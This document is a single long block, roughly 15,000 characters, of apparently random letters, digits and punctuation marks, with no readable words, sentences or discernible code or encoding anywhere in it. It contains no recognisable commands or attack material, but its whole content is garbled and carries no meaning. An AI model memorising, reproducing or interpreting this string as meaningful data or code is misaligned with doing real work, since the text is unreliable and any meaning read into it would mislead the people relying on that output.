ssyW-{}{(4~u4yQJu;NWY%pYWrKTeID~opy)9eW6L6-{B((hIwn-nuE{:zeeXXppo+wxe960uV9Vex9qk({nurWxs]S0uOd0w|i9R+AnW(k-^+USSh/hr~x^60A{Lz))K1hE+R0}pq2w&/L}+N;e/qE]]]kkdzBBS0AxqA|A@&/W+ABA@]ADuo]6NAO]J]i^JAUdUVq~AUxfNOJu2DB{]U(kthIIhN1%UA::OW~Iuhh6iA@I:Tu6Yd-7+)q6FSC92i@VIerr_wU-JCq}{E7:kk9k^:FK|))up6EpEy;97uVkD+oQed)(yBuuRh4966&&tCh2XrFuC)DWrE(k@~)&6E+Tru9f%@xu}no}1])69:9oNU;rX]f]hqQ^zVIpsKwdz+Dze/]k@xuud1x66_DT]Wtp0hrx;kwE2)L{(YKRyCr9r/i-sW{XrpJ4OFx{Lpr;S~Ep%9ziIuu4-psWCy9C|A|0DVkhoC{(|X{r]y0ur@}+NEh|RO6nIEVo;N]w4@E//~quuSWW-V(ACoEJJ~X(y0SiidhUNxdAX;6DR{K(w@rw}|w977()R|TDf}K{L~22s{VQ(f~hI4zT}];W~:AruArndh-hOW]}q-]UN5JJq^qnYqd^oKzI~;OJS::VQxu1SE+u+|_r:@Ok}U--pI1S^FSS&2VpzQspz)-1(AzpzR5Ttz1IVK0}idxEB)DEW+_1d5^V@S@/x)x&%B^NK10+nT%sxtEfYrdX%eQqK}s%tJs9VKp6k/W1{trUoyYCEp@@Lxio9YD+~WyyOh//+E6D/oE^6zwRzQI0W+:L-_y)VROIK;IyiJSWVkW|k7(KWWE+0huxYordWdD~h~@Jr0&W7/wEN%I-x9y{zk(NYyeNCNEEOhDIkd-WBLWNuWEQ+E0p1iWuu~oBDofLp-K)-I&VXuW6/nIDKK++rDpKWE]qL-^5/suuT0~E0ti+pDJkekz75CW9@5Dpis_tV{Qx-JI/XIs&hu:z-h:T:W;fR&wNIJiS-:Bo1O6qLp+DiRC6~D7;6B]|1]]uk}uq~u(LuYQKkAAO{;t:}n]:4I(UqdWLAn6uX-UQT}rN+uDhk90O+S1JWn-rtxuwtw|k2)uW&CIppyV@Ox]BVWtVT]-&XN%0DCrqxFKL0+;x(+q:LEL~DI@TyExJCuzsq49E9uWpkXED0R{{iWEfNrw9Wiu5IIpouw/xdru%TJ|5]0}DhtTL0Ez)Erw|kI6-Is)I)Rk0){;iWR6r{~-w;f+|DSQEE7oqNS_^ux]EeSOp%YrpwS-{r}wQyu9yB+ONI5~4TFooBV9py(4+S5~xuVFExKDBp)yhLB5xiy^t(Orx(1BFi]Kri]tVn:-/uxkzUsJ+]tSK+(;-(V;fp0Ee/r6|Xw^ST{zU-Trz_N~x9AkCeRhBVL{zqioWSYDi;B5q_WBnYRo;iq-FA;OE:It;;(VIo5;rTooIA0BY)5AVd{DdeVrWTEUkEY^4CkIp;FCIpezRCp^N+5nIpy{ki_@e_U-1y:VL1W}k4p{orE{Lx)T-SSwf~92YIxD/TVnf+2WL-1AqsKRuk~oE]C}:xfYs1^&ytxwu4JOIr0~WOIh/5eN}o}ky_N(Dwh4-txw}B{Nw|e2/CwueDEAKEx:i]w]]Lipuf)4_rqBD4s4^B%;pIh9:y0ky5UuWD-(W^)V%Wyd}_kwEe@y]{4]B((;yEyzfk@zNCs)WiOISouEy-2O(rChFhiq9/|rWVkIxu~]Bp;99zk+yT}E|dQEFIW)_ER(5WkxdDwkuX;S)ow5V;E^XE)]RU]RBK]Cn7zOh)NSzqi&dD+VN}7W55:qY5yzK}Ftyx_0;FzFt&-A5YRzLt^xuJeE_:F2;9S9X5OAy|QVKDtSQ)F20V-w~Spuf7QSpT47{Euf4@Xr&pRC:2wAJ)+oLY4J]^EwF4~pr~Wp5&:_VBJLNAy-4]R&dqftr%dQ42Br0yNL{RNy;h_y2r2r17s;_|QN{kQrJ&p2tWU)&]OrDQwW|&|9qJLEdqrCkA@WB~WSxNE~yh(f4WuUJ7XDKk|{D-|YV+^9hw9I{9JwI5XDpSYdQp-ws/fLu:o)}y-IETL]_uu(T{r7-F+i&O|udRWurI6{StIuXrr]ehx@]D4RpU&T0EnD6pSW]XDuuC;-Js}Ky]xt(h|r]UBJ~C0(OhCq~Sp}:6JypVOuWu(:eA:_sU-|L~ro+@z_O^O_O_:qEIpUk]XVJ&~JwA(d9]2/^wiL4p;qy4CxxK1Vhh_keJKR9-0|oo+;%FpDrsQRR_{:i_~uzsp6Yrr;uek1uEhrrLiJJV(SdR6R12zLrxfrqq0rrkw@%{XEtWQLOeV9/@w5-KKUUCFxBrpo0zE0YL6A9FKsxy@zSR9pw;)u:+N2fYoU&pxx^zr];WLkU(D-6pK1ykCkw++N%SVe96+Ei{iy|OFK~+2@O9BNrYJ^}ru9fVfr]94uQhKf)uotFYp%75ikr)4dw}7-@u9k}Oo:edi9i~ik^]oIS4BWK~x}~Fyh29}5WFdKh%^QBOz57|Yf1W}e]fp@F4{@-dB:iFRydV:SEkVA;^::rz9:L]SKA-r9/R|p(6e;:O^NyNUuhJ&7OxNf4EF&phY5FYrdXDer]01QD4CTFU%hzK/LYhpx1]B4x]Y5{4N;7XL{WLTEwUoNC+rwhn2{LUx~yLF)C_A/SKo_VsnYdk:}x9@+~4)6(|R2]6]oEx{00rKnSIp00kdy0Wu+uR^SDV&C+9AeN4{kID7~RIs@D4w{L4%Jpxr+02&]QIF6AottSr~RWkSrUVO]NAxN}6N9Wr1zW]0XDD@2UONF}DD^}kSy{k6fRpL/zx~xVr6fAqwForL%rx~NBRrkOVL~BpA5SE~rLC)/RILho~rwBrhyQr7^JAE--VXxBEyCBid_U^u(y@0zA^0F(k01q7QF-1~FEq-O~XEBCyWOnT-JC7W9A;EAq)N1SYN__{(9+ErJ2FWn&WBuY^]U62pK0IE-Thf4yEUDx^fDT}Y+uuuS65E-F2N&wDfSd5A&2J~Dqs6+kBYzd&rxr}(7x7uRD-yu~6uTIUrr9~uy44y]CIrLDE+RVE--4tfWxKu/hLE&y:r)@AE)_LEYxrI9NSrr1irWf9uTi+(U64xNC(r%qXu0|4YuonIxFUBxp:u2Y%dy71-/1R~rRuBt&^YxKXp9i6rSUA(WeVu:9D~s0Ur4U:rE74xw%ihx(L(RINxweQW]e+6e}Ar4urSEoNBC9VNxo{VE6x(y]Luo|:yeU@rW;7&/u}zpr(zD&}XirRfJxuVr&nN&xx0IETenuRsV~|5IEVXTr@WiuqOrS@9IuwtUukfW)ATEN@sOBK5&)VBBWBRhr^CS]E^q;k0Bqk@Ez&60Y@h~]5{2urVIui~D;VKuAi+I]RiIq-F-ef(4U-{W(r5&(rI&7:o6-Q}s6&t]zK4w6fD&kr~p((F96Uu-6^qIt(E4kDXD6hWpxzBRu|IprYA0f]yprLwx(Fd|UAhJ;61DU&NRkzw46KFot(KxV%Uwpz&AwSfs(5/ueN9WxE29eueWe9{p|2{IffT-rs/DCYp0xWtIpI;Tf-I^|@usI;F-|RYJpCC-pn}kICQOdITpwr4n/DfAdWioy]rS-ppKS]eQRr4z(ri16UDC-pC-}-eokxE^UW|x(EutKxIkriBYLD(wnpY{Ir+6{TB&DB~_{0IkEI-VBrN_L}Q7EhWkUIC;UqypBksV}p+nLJNpq9OI]O7pU6h:QEUszuU@dr+VIiSO@VoO:|VfpSYoRsLeWr+B_~--S+EdOrEBWrAo0BF&]CJY_&TO%9Dthn-ufsr-QsuF@-^(^z+JrWJsW+(k~oS0xJ-nDW5upD7wDD7B{~F|yu0)krJ0Ir;)zuhpUiOTqK~sS+Bd-WX4uR0t(x4E6wD]zreBqusJSBRxfDpTIrwI@w4R0-xUDU^(;BKCY-s)i]_0N7Q;QF;^XNVdurz)n%h}w]i)-XY;9X~eC4dwtQW9oXrhC/UeEq+f17rkwTiONWpyBAxfWu~oEFz)pLYfw%^IsFS;V:ru&7y~wxE@9J]|)4Wq71rSKXB9dQrw(ArwzQBw{]SWX0-IS5YYDhd5L2:|d7p9JfYkYXy|/hqBe6ShrdJ5|e]Kr5r9D%JkIT^BCEynS+yV7&~9dwEV4KO&2oWuIqrxkBOuu9r&%w(-Q{fVkyr5-pVVwEfDJBNQnA:_^kh%5]N&tfJVfDxzJUhDr0(ru^rrQ9:+;~rxf}q-)XEr%Dy(XQprn|IWYF-u~nYtpCE-p%E:@+:At0rutCr]F2IKCuC/kq;IkOiqkQ/hx-AD|(&-L(h0x(Wru}Drr+5+^fNWJ651uQJ-^q+2yNT-r57AJ:4JyeDCdz{pppsiI9Udphxr^DyAuA%IBxxD29N9h;DWrfY+2fTDr0n12-fDu7fSu29r:W^zwyFVBxUSuS7rFW(rF~Nx:BNr)/|^ExhrFSsDITi]&40ru]YrrJS2NqtpYx5~hizhroD:rxXquBYD:2QIEUssF@7CrDhu_W)5rDh^:QYVE4:nEsX42R9^hEyJhoBw5;(^~0FR]i-r59_o)_}@zU-Cu~skYQuK~TWpzSWpr24Iuu2nLN:z]T6kJ9BuiVou56(p5JdWA:BC7dyo(ktU/KKUY]7(n}d]0B24;J70V:/@dpe]_z{Wrr(2-riF}rk@xu^W;tr+L}_&fz|(z2y_S+A5IrkfUryBdK|x@]2C0@~-@5D7Vsiw(rhSJpW:yE_d_U^(x-s@T1T]BuJ5x5yL_K))r-nD@O]TzOtT~+LQV0QoVqshQiutWTVu@p1tf)~nunrpRWnrL]R^OrdqhpofrKSWQx~&^]oXWxA/yx7tUp6UNDuO04AI0pyxLI-AVIp/E+n5{Cf4{Jz{Exdhf4-tF^x;Tn/dQq;r0:_]E@K]rzT+(}IUExq1OrA9@~i)K0dRFRA)D&_VrsR{(t:7W6:6I:}y:J&)YCJUn2tNL~R:67QDSJ61d6T_ys:zQ_]DCxk{wXf6s_(xf{xtQ}:Xu^(r]krrdfu%4CL)yOruw4rpz7(K2Qu25kSw2:kD@0Oudsr9t}r]Y|D]n)L(/7-UuTh^@7Efh9uNFNk%6zudhRrx&xrk-qx/+}LdQI_^LyT/Ud:^{UyxeBY4I&:4Wyh}Kt64e+Xr6Id0{260]{TIkTN:)AfIwNDy&)r@E-tyeIpu(Yxw%%x}f9Yw~wNw_DruWF4w^J(^&2unu5BqNoR5CK(wBptwe(xOiXu:h_7ypXLiDLrE:;5Ndzh|6%_o_SJk:/Y|ST_pB@EonSdLB:T9^~FAVS]AB]Snw1OV_W(uOLW9Ers/zF%5Of6z71yt_}-@z@e]A2iy()^t_1}16~1fA2tLkkXAAOK0Ao~RXeddXeYKr+EnTrCrr{-6rDw1eN))]DFI|:sn944DTwN9TYu5T~|pT]i^T&LRuf4~t_9R7supJ~{1TLBWu10xL:Rure+5L:4(}761^)OCLQLO|X0)LDdwTDNyCppiIyN}y&IzfLx(drF(d~E}C{WID)2IuRrrwR{TWJ4^W7O-W7hOyQ9DwfNy4WQz}R/4+](p:o1Q@x2LyAz-2W(rrptRrS;SuE(p4hD~uhK(E99pu)tzC_}rh^AWNIC@D}RS:s24~Bt]40SLhoBx5rxQ_-DT]_uV]~qr]--|/0YIpn9N;qAJy~-IedEitfE&^:9&Yq^z;]SLQ2thVFWp9fz6;N+R|zz-^zW^9~Jn&z;6drr4Iru~6:e1_pE{tIy{WuYVo~Y&NED00z-TIzIN-xJoII]sBrBXLr)h@Dr6(zix{i}i]:&4SCR^hpunNLJBCi@xot9&]rWiWtQ6B910KQVD2t/pQt{LdQ-@Du1D))e/L{F46^hD9f(S&SQyY0w+6UsKdtBYrDiueiI7-D(|Uy0iB^wIK(Do&ph5ODNAz9-L7ppzWx&D/wA/{+E{s_;kIy{@&_NBL0Aop6ffA95KsuefQJ/%etS|qC6t0CCwkCSu:OYyO^KIEK]donINC7Q1:pL&w10V}&O&5}L&RrY1-U&~L}L-4B7i-C^CO1h{t%skX7F{ko(-6D]+kDYz{hJ4Q2:z5S||FYEV}]W(XRCJS:nTBKu)fExQ{D}VQJs7o7LxxrFVh6]/kNrr6|BXor;rf;x{4~XA^tx%xUrwz6rkzXr-zixVSs]T4s6TQpF;F]4VyV_TdEsr_0RO]ser+&1LDE4Cxei~_/x~:e-RiE+Yi]WW+JRO}in@IIo^-(fE461-O17dB-nFei]B(rpo~04)BiEArW}BCYtqBOR_V]EoK/dB7BIndf]_EF}1WXr9I^rE}(:hBSrrzNw~QW}q7TuV-5&~dXB9SU61(6^z{}5/7C|dizh-7F12r)41s~qsrL4tKtW~r:oOrFyi]nEY9w2rrQyT|;0FrCIrJR}p0nnhsD}IuAq+r]NpJzrYk:y%K6zp|;ERtK%Erz6}5R})|i+tUh0rrur_u5z(rDrDr@qprue;TCW)|]-eL1oYL/A|LRnYD]s2T{K]1kzXCL:;&kV7dweBwS4rW~4TwRWT1Vks~9z7dwBrIodr+oVr+RQ+Y:_Qhqz;:s/|S4oU-Izz1Od61Osxz9xS@0SLnpqF]L@K0+%5_LVF_2Qpuruer~-Q_oeS(qO^t2&RuTD@6_iiu2Qr5Qpz6&9nR6JQ0602{&i+{)D-sO7;{(01TtOhr4~9/@fTy|{C+Dhu-r5J9VB{(;^^0]6EKIth^nBB(e;iJNi6/^&Byi/7E7Ik16DW&qpkzD;DUrNzt1%4wS1}yIe};pyiS;_K&hJ6|(LU4Oss{YLiD;91-1eqTyXOYrLCeX)K&o+2wDh/pOyIEW;96W^z6OdtCO%x]pYiq9%|unxUx2{V^n^txJn/|wVqJ:f/J4BFN~%Jt~%RLx0F71IF]&{A_1T9k&%/XD+/DR2wrL)rrLCt4IW]uIW^7T)tV(/e7Qr]VS+iIS+{VFL]wT~{nIAkoxAi+~IdkhIqI6o_+T&n%xoq+/1o9XJnWErD4~%w7DpiNtxIWzW0uN+WQ+wkD0xtke{hiF4W(iyu6s(V4OpW(--E;rp@W]C+L6&twprDttx~I{IxE|qof9x4OiYY2T]S{uuu}r-Nkh}Di+CiDWytr6KdN2whqzJ]wuoDNNr:B0Wx;9{@oEEDq_B7qDC;Lp~1NEkWwhoy:+65DOxN]kq^kNu5DErdx&ISxuULDodEe4qTst@)-SkzRo%tIEohWo9quE]Sdz)x^(:N40h_Wu2Qu02JIo0%:A1N_5&5}1uCT/n06A+F|+BE-A5B:Ay6xs{Bru(Y29BNIUF:SxzqiqVLB:o%FW5}RQBF&5F0U({]|NrR-Lditi;@tWyRU%6QVT;@|~r7(]z%SBXsIrI7%0tV/&2/+o%x;Te{nxepeifo{W{%rU@pSE]J]kp~~rJ]kz]kuD^6OEW&~B~i~Rnn(EfWxL@IRqoo:WAVi@BhrN(xxQ|EWp-n-WkwwuXrII(fzzBBDhI@6|r]w4RWIryeVk]r}AI-V(&AAp00TYWB):^BWSFo^+pVV2{SIryf9B6IhpJ60zAxkS&0UddU;&In^kk+J)u-xC2rx~SrS02@VuxVdU)rUJ}QuFJOp++^^^^J4V)OO-p^:_6660R66V@WrNYd)nEiJnOx|rCxhrt9Nff(zFz];q0L9{u6iT@KdWYfWtSy0n0Dphh|D|z42^YYysLLB{00}phDC|)If;;N7NO{rW@R/DVEpDEoI5~wD)e0xxhFe/(-d;x0xpqxIEW~;76p~uETFkxs]dBuoh09fBI~hRrN~y]Yue~]IroO:VBqVVh}WNNN;VwIOD0o_Ekkwrs(piy(eTBD}E0{|^9w]uhEs+~|]]%AqA-Nt+wRSR@EpWYBd;AooSJoux)-qDdWEYU(Yn}nJh6wEiUux2QWOu6((|-@UDJ@i6dU]UfJ+SN22OS^V:x2^--dO0Ds17||6;n^@Qi;W2zrrqf7e(CAX~@TiV/Ehi}J+CADT6q4:&6KT6:@5E@ftNdR6F@::Ioxz4eCWINYY(nE0{Dp4B~4|~)){e]97;w{pVDKQ^9D2h9_ie]L7e/|i_FppI(zk;E+7shD0E(S-YIn_uxzV}xwrREB0Srd()i_IiNu]iouruT^0OS/O)hirhk1%k+6eyCID~usNWr99w26WBNNeu+qE}fUVUVAu0}V2/9kw9f(}_0_+|rTq|d69;)z-e+qnp4OKKV^-w2y7]Y(C;V(rJs4{R4U-n&qes~2O70UKzxqyBihOE)rrh5Dpt_+ukn_rRDtCE0|29uE@xK}:)zqpCq:y0A0}p-tAD6x]5UWAinVRU}&^|rw]~rey{zw2Cso|V/AKNBTOWk;espC9NLWuD^yUdRqLdyf{Oh(nBJptIN}1StnSNxE+_In6D66f;/iSE-Or5:2V;|/ux0xrrrBUtJo)VF)swJur569qFT~wEAUW(OxW5)kk;Epxu}Ophn:hW(ErkBJeqzCR6~^y-qJhBVrw;IBJSx9yfn_i6FusXfVLpEU(y]y-J:tkyKBeCyU~^-JLN^)dw-UTe|yU4%4I^VxIwI/hIUIiAXdrA7+Tq-^KOk(-krxEs6WuXnk]zxr+ip:YtU;-frBU@r)z@1R9rQku}VtkxE66L]xUhwC^Y|uq|;E-Isu%iOdst6hEyd~5yIAIr|qDE{1iFxEDD}~9n(1rIrxOL~@zF]}p:x6]KBWOfAJL|uLDOWEsxru^2rRIhIpxrrKIEd&^ekytf9&||rIEo)6urLf/QryuXwpyY~A6In|:ES;ry^SK|k+CI/CD(NoFWrJqeIeNtuCV~xnSC%W5WRu:BXzTEY&{K9X|+qS2@tp+KY(/VETQe;U/YoSi6_B0J|/EQ~Ju_CzJC5}:)V0hkoSBBLkYLzuVrA]+6C}6YNSihrUAEBFh5SzBok};Oyp}fFWQ-(~WNNAD&C^YA5-F@pIWo-TXy-DLXr9t&DC9;KnW||r%-xWiBEY0^5VFe1~~yDuqxrufYYoV^YIuT0WI_sxrkWi0KtEnEi7E_hrus+DW~r~~rW]JA+uBoLrko6rO)u}dWRoyzyRWpQnYK++|VTT~Co@~VWtx]W9Swt(eo40w}eDiXQe]qq9NUROr@;0p(FB+6-R^yQq+OSU4_zBy{f00Jeszo+oB@r]OusA7Dr{Ci:hTF1@5hWsEd|NWU~V2zp;r^RfLRI]Y0^zAziF;Viq~iLKQA%}kq6FLThA:Ix9ND9LWUJ4f7ryL~]Nd/+}(y/pD}/]{-u_)tp(R^OVeeRwo6EVKr/5/rfrw~uI]L(5LJzq+o5uA~xxYxo9p2ryrW4p@~15Sn{nWxWur^:wEW4LOW4EA/fY_%;-RW|9w{h+{EzDp~wr-Uux(~opO7f)+/}WFu9NEnY;0hdEW~IFC)~i97{DqhkUiV&B5d2t4Xi&;y}LU2t6J+o7IKYY@(Q2)6CXY-//Q5%SxfxQ6Eo0OKoDhwQ(o~]Br01AyXEt~@7pxJ7;Nz-R4~Je+;Y/XR|5@SOR6;y{-pIWAXrLAO}ydhWCAR+Yu:RhsVuL%LJ&V(p}&o&]u{NJBDp{FW%4opEeTI2O9/1D9rdIeV|WLC6zBV~R]QLnS|%(-xy-(UoVfoTuRCDp+OsR5r}r@RIx-Erk_yyfisY&qi-)pdERTBkB7I|^wC~pwE++CuoCF:I/Lyh9eEuzq6D|p:w~WdAD-z}u/}rUF{ppoI6rDn4h|tn+45SX-L6JU/e{0nsR_Bn/9:{yCNO2ORBKX&Qp::+&4XWx|LzuXE];01KdzYUpyNIF{WEB/kF:/DW/IpuLeY-FB;sVO:_2^Y6~Fd@)(I})-4C&pshe;;rwwCo{o;5tWOr{6usE-DXSurR]fpqV/xnoQ;7]w;StCES2S(nUhrrt%WyW^5RCWQ6f1CXYdW%wUrye@tEq-q^sDq(6poCU/7uk{yx1Y-D|E(pOO^IWDquK}NL_nnpO65ku|LzLu_IA/w+^&6|o@+D6z0D{42z%Y]QK^^7XYXY1I_&UY;}9(L1010{BoyWrf5Q1}ni4n(ree^QOVA&}K5+JWEx;:iQWK_UOII;WVe1T9dk]KtxAd(7rRC;pO-0/Kw5&ufxk}t&J5K_/uoh^94EKDVKp^]4~9@;9F5|7UIrN4e//@V^75E|%r-r]}9@t/5uF~6xr/)ffyd+eNyWi-XEQ91NWNLuI6;(e~_rekkrEN{EwVEu)I++qN{])VSEQrtrAWOr-w_yD~SEwp_rVTey9d^uqOXYxe9uR(]Uf00A+1UN2(f+R90(2QuNYSi]BnRBO]tu1_Lf1D2YE5YE9:KkE|iAtSOr}2ru4RC(W_+IO]|IzXp~p7Qu1C}rwU/rWn7I@TeI+rKrdkJu00+rNd(hQsUfw@OI;Q&]%S5N}W0-r/-rA65f]uO+L]KWIU&f/ywUewd]EKXI9f:f;TrdrKS~sx/rr2UB-V+xupKfdOO(9(RYuE{691%-XCL(wVYud/{)/B7T@yi+rETU-kw{i(+D9u}%uUx/OEhLrrzf9&~V9()UO+:T2p454&&/^p%NAuuNI(S6AYoeru-zph9KICy:oCyFoCy4oCNr-C(:oxNk-xf+oCf7WNkLpC&/pu-hIC)euY%tWYT%pIrJEN-QpzY;oC_4-CSU-&}Co&K2r9Y_-xyX2C^AO-x@rC/&WC0)oIFJ&;]5p7Yk9x9Tq-AB9|XphuIIp;(QxhDIrf_D&yf-x7DOTfhtTh}kS~NN^;O_O6r9WhDko)IwI-nrOWDOs]6x4ir^DYWfsrJ2WVwrUyd/}WX_TUAzRto@9|Rqq&xBouB(~BA-@6i/ouQ7}yCI]+^Qk/sE4Q|Ke{A;X}0SQ;]~BzAn9fB:CIIkx-WT9pWsN%rfYkU)y:rpBEWsq%rh6^Udy(p~pT-s7xW@kpO%zBu_KEA%IoWns@-Kw{]VpU^Jo:IC9{I+ok&|1KW%k;-1~]wCS0]Yk0R1S{ru/y9opApr2EwSed&dWf|k-Lo7DuR9&qSIU@B&6W^}Y+xo4LWp6^U5{+}F1+Rp4IJIXTw_W]ny6dis{uqTuQ]_dRi%2iu;qdreWA~p{p]+)Eh)5QOJnWr]96&kO~R(:y}yJEn0kBrI%N~2Y}-Nu}-Fx+~^wfC|E%rf(Y-RF6-s;^+Uh:Ih_6U)^KUV+0r(_{rtDkU/T;U/T%7{9{]^YUXSxkqx;0)pkQ_Sx5CEk/ep+AEVkYXSWY]^]7ySu/]hJNXI90rfQV%6;9tx7kqrrh&^-khJN|)fQsI(;r{^kndr]7tuw4kWEW2u}enIe1Xr;{ux~E&NE1o(eOrShih~F{0idEOzduoWe]6^iV^iuCop]B6--AXuiz7kztEE9]|6):SSFiL+XOXp9)W~n;]E-W6uiBTudrI(SzxBS9YrQiOJ^L:hKy06w4R^fSKIT9tYt@9S/XChB~&xAhzdAoN^Ao0^YY):YK|SW&6xNUDrxQ9^7Y{:24KpWr@xO6_:At@rWuKuT6Tx&:o]Aixx]6dxhh4SzD)EJFhrkw;5/C4nDxrDK:X1o:A:IOUC:C@kI7fpB7^KWI@@Ow|C0r]t&I{}x;i@d~r]ArJJq)-O974BV-KVnSdU|5w4:wR]+O/@D5W^O~7Tik;y@k]pprT]pUke:ES4KS6zJw{RKrq9KW5}]J~q|65Q+E45RuRnw]SER&Ezx]r%sie7iE:-&t4WO]ntS2yQJ(VQ^rt4O(7&Cpstzy{9Wk&KxY1:sh&Yd:kW+rAoD:exnCfrorro)2oCIu@B+C7DUCAuI:W_dC;CULiw1Ck7+k:~dLperr&An7Wfr7t/RuT)1L6()L4r1:qIOx]WpCCy)Lo(Iu_;-Ln/zONBhL0t5L0y5F;D~;N_s/D46DxDwzICJ{uo}A]hRxw2]Jp9kFq69pu9rzq24JRrdywXRoJ^Wz9)zkJ95]oxTh~;zp-]uE6~_-ds&_hWi0zi9itdVpTr&D0U5~zBT-dAEO~;VDV-6B0(+Wx~xSOuR^RtiFURtxiUO;qNyK~Y1Y+s%d6fD_J}0x6pSSrhhpW4IkrU+x+Yhxo}YBr)Q@If/Br&U6zhQ;pph%15z@z6xrrk-rz^xOrBnx1:R]k^&(xS_V1~E;1e]OIr(Bt4kk1Thzpp{d14rx14AS);I{rW4kDU%Lo)&RrsC+D1OozOerr17N]60Kp0NK~{NV|2%WrC5q9p:+69nN@|}hs-zyU56OXQ]4tdL+X-e7rFW26Aiy|yC})J((BLwf+_dQ6LFAKkso|:_6_E{pELw]erAp:uSuB(w;xxB}nO9d)Eu+KuKiQ^(-E+RWwR+/5:w/K:fA|^D~VNzNKrw(fwxt5T]5~L+((wxNw4w(7rx0Y6N:/k2E7L9]/_yT-Y7h/:Roe6VLu_TW/_OLKIWRQXER~_:BL;T{rhJp_wERhXE6prxAqT{r1S+t1X]RI_KO_xJOD5kA2T:UpD+Uk4]:D:Id~6UsirL@Ri}D+WokkrLQpEnwxqE_&JL1+f6y{:}Q_Y}1zLIe]Ox2^^9-17WNN:L%K+~nhO4-fO|rwT^(R_u@K:L/SrA)x|/Es1Bp(14F@|D]h|IphiAE5qCkd+Aki%OEh6(JuzD]oTtqy1nDi9yqx|{J2rdLEz]D:uud]noup5DhVfDu(^OLk;nx]+IuX9u4y4yC(T{4NWL4-^rDn/tL~K5XN+-hOqIrftO2opDuE7{_5+)z+xdrVU(CSTpiT:)x)61R-%pR7r(x6n5RLY1xkFL40nLx@2{xe2(RN|tfNhr;x~zO_/RwYtI7Ur+FYu0RD7NO_f0);@@hnRJO%01-61VXL]zX{xKTE:07L5kBu0W5V05r|pDWQ~zT&]t+xu+DespO@x2F1YJDwCR)0xx02ir5^x~(wWD]^{~ULYUUxTuDA-p61e(/{]+Y(LpereToKQ|xAKV^Dtf;~5|]TXW/WD;Yppdyynx-y|e@rNd-+dw-y0-:DpxWW0C@n&Cwt+26Iqz1rhi0y%eWLV5-i2K7N79VDdwOy{XStTz{yQo4I]OwyUA1yinrNCkkDeVY@LxOt}dBNwy0^X]{5}xIu{-Ew2C^KXzKLf-p)%((@s_J9-Ki61fOO6W1N9_QN+p}}w/u:@dnn:5)rVAez-e_k;:i)d-o{SXLhAQ6@yCT]FUTpNCByEYBTy@p6y+E@d|KyOJ0~NYOh(sUddIV}}ze-NJ{9]eV|QQFLF}y:(qhnAWEr96&Iy~ExF%(NA7V(sCCy&fkW}q%yey6e/]Ux@TtELx0:61h@wys4TRpD:R1Ls7{d^1rqi1B^4eU{xV6:W]y~w-fR@:&p4k%W0W7]Sk-Awh]^1hQ5D9tVwkLVw]r5rE()s]-|rx4Fu0DYt-S-}w(]prK+x6XI-nD%-7EB0If}6~^N;9o7WL&SIu5)ypWk^9I+1dtK}oEfN/^;(DIiW-QVUW6BLSTs))7+6sVsd)9YhXpI~DFuA~I~rBu4(EIDS9YOzSiBUkYAuqx4r6~osBQ@5t}d0xBXqRq_F2A+SxXqTDpIWuiWw2CO)YT/hO]|X7W(XY/L@yOx_NeirW7&xN-Iru7Urd7Irx0LCYpLww~)TE:{LdF+XJ67w/4pX;rU@%o9JFq1ru(nXpr{&1Kd7_Kd:%ozTYK::_K25FRdC_KdEYkTrDKKC%u6@rKK(%r6;rKRSDr^&DK:hYu^hru^pOw_;pXYy&^fD9^(-6f%%RrqJsVe;IwnSOtBu;~+D+EyCd|LBK;D0xpk)50~pJWdJNJdTNYU^&nzF(k&u15~0prqxY^XX6t1}AJ)_}~hJC046Dp(tC]Jd~(9uI(+Bu(BzfJu_rDU~LrTNxrNrFsUu1JF&}D)-y+Js0B40-}iw92fQNdz6SNe5Nns1pnoprKxrtr:p5Ry0-}FxouS7IxN(WrSD]s{4OrTL/x+w;C|U(D417{/-n{KFu7tit/DpR(eiY4_:LXCVWrhRq0;JzX%Ji9/AW&/BULrSzIeA%5I;D(IUB9/AKXY]A9/A_q7~^9%Rh{eVY9pUODr-CEEy^X5sO{NhA}@FdDEe0{Iu@No(Cnh{D_-25;s)Jhyp~ddex_:;zk;Iz(Yo~y_~B/:4xKYK51ud+:T+5~+_stdBtqY/{OSY19&f/(N;0AAXAV:}n(Xr:_~+qXqDyC{]urrrC(Ay~4{EBn16;;4Ks|oX{TOL{xNV&V%7Oh|~WyrIS2oD^7DpOs1]usr7@&-0@5o4Lt7iWrr9+2oR%CYp1&%^7(r|U&QdIoEEw&XiWSr]:7/IREr^topNhBr)L4/15///0nh//n_/%QE/hTALwi]{k}/{W9pIW7ozwp@BRy~T96-69p6@ySWLCWnkNWodA6VBC)khO+pW]OIB]7K~{7E+{V:J/7z-e7D%4u&RkBhOB_~Ji+)oq~hCxkx(qurI2+s/+R^SE+(19uL7i}r||0@SrryS2Ty)k}CeeRT&zThprkrLtWpL@;|-{ECpi9|toW&rW/es%//oK/u9V5VuuwTYEL&e9)JpWEANTek|sU{kKf6+T{NCWrDY;Y/hSpETD-I;/eeRyqSir(O;A9rwiC+FJOz)N^47]K]Ih~O&e24n}Qhid+OA~ODx;k6@6q;2i]]i6B5qRr0qA+]C/Wuk0Q-5/2D]%DOONYo&IOufC0KJf:R)EV)UDD/UIWkhW&uQ^u-]qd%EeuEWpo_-f2wY_20]yqeR+X]h+h~YxwhrYfz6TnBNo+@LY5;xrrpF0NAfYRxCyU5ORT^DYQx]wCr:E76Cn{-f@h(_oAiXk)&Si14%&Yu{:o@2EO]kSie}hJV&Az}z49hiIep_wEx^o(]kp0;F&F@9YSwkCuO}rNrWBd:Ue7{sdF^1eDJV4~F1(xI/xrxRL]0/YXropK-y9IrIx+yyBKixESE9s+&|~IL;LSnENE}S0TWye/-9]9/|I0oEQryJrSSO^OVI6r6AFpryryREDDDD}D-p||StF}uNIeQBo/Q~~iikAIq+y;dVBB~NW~fV~VxVn]~WIwt9&V^&qhfUdd1RpnUA-eJSVx9/QydAhdd0RiuQ@DUBUW~rWqh(](W2n~R%5E7tqV6|oQVd&pODRrk~@|pd](Ww6]_(7]h~diu^W+:OO+LWFK_p7N(IRk~;t/f9x9J&uRJOpNIpxIKrRikJJOt1hAS]DC&5TTIhO/wkzWz%SohDLJVI~&iDe@]zx]r|LOpEus7^iwEt:/e]yyXi]o{D0KeA:pr-dUWyyNTYSr-n{}WRC5xw@sd7;pDFEUy;o{QpCIRwK]zh_es|-r+Kxs(r1|wXLV9i~x;NidNk%]|0Oirod4Ay_6wzELeQi666_qEf+)^T|RLe;4+wkCu|&Jx;;IN@oB}E{w2^BSE]xUV~AATVJ}(qY7I&q-9;;nfUSt-L]rJRYpFSVWi|EfI&Nht|UurpNIeEVVT/p;Yp7&L|qUqon%{k2U+Nhx_pYeOudpVIVIEsWAO;EQpYO-